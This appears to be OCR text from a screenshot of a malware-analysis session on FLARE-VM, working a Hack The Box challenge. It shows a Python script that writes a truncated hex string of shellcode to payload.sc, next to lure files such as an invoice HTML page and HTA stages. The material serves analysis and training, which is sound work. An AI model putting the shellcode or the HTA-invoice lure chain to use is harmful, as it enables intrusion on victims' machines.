 EXPLORER
OBFSC4T10N
invoice-42369643.html
LwTHLrGh.hta
makingsense.py
payload.sc
stage2.hta
LwTHLrGh.hta
stage2.hta
makingsense.py
makingsense.py
1 hex_data = "dd c1 bf 20 56 42 7e d9 74 24 f4 5b 31 c9 b1 62 31 7b 18 03 7b 18 83 c3 24 b4 b7 82 cc ba 38 7b 0c db b1 9e 3d db a6 eb 6d eb ad be 81 8
2
3 # Convert hex string to binary data
4 binary_data = bytes.fromhex(hex_data.replace(" ", ""))
5
6 # Save the binary data to a .sc file
7 with open("payload.sc", "wb") as file:
8 file.write(binary_data)
9
10 print("Shellcode written to payload.sc")
11
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Hide Pane
po
powershell
FLARE-VM 07/22/2024 09:08:16
PS C:\Users\chicken\Desktop\Sample\HTB\Chall\oBfsC4t10n > python .\makingsense.py
Shellcode written to payload.sc
FLARE-VM 07/22/2024 09:08:22
PS C:\Users\chicken\Desktop\Sample\HTB\Chall\oBfsC4t10n >